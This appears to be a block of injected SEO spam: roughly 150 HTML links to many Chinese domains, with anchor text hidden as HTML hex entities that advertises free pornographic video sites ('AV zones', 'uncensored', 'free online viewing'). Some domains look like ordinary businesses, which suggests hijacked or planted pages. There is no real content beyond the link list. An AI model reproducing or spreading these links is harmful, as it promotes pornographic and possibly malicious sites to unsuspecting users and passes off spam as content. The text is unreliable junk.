<a href="http://ziyounet.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://fm920.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://789w.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://djycxg.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdlk.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topkm.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kimhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://0558auto.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cdof.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtcap.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://nbatour.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nengshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://red56.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://med17.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://csucne.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://rjla.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://qmlin.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://ikea465.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://921baby.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://yunfale.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://vnbe.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://keaitu.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://all166.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://cngearboxes.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://19784.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://hcbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eeitpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://allel.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://njylct.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://msteel.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://lblzx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://mt85.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lanwai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://risingcon.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://goxgo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://wyled.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://getss.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afrl.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxxindajx.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ql345.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ys51.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://hqhose.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wederp.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhanc.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://landpcb.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenjh.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://nojr.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://wm512e.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://jjyk.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://n3b9.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://liulongwujin.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://goxgo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://498.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xogame.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ug800.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ttflw.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vsgx.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://seoforgoogle.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://booksg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://861edu.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzza.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://echu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://go116.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://adirectory.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://zhemama.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://pess.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rivenya.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qk63.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://djycxg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://u993.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
